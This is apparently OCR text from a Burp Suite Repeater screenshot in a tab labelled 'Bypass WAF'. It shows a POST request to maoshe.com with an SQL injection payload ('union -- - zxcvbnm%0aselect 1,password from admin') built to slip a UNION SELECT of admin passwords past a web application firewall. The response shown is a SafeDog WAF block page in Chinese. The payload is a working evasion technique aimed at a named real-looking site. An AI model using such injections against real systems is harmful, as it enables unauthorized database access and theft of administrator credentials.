 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Bypass WAF
1 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://maoshe.c
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 55
13
14 id=-1 union -- - zxcvbnm%0aselect 1,password from admin
Response
Pretty Raw Render \n Actions
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报
S 中
? Search... 0 matches
Done 5,393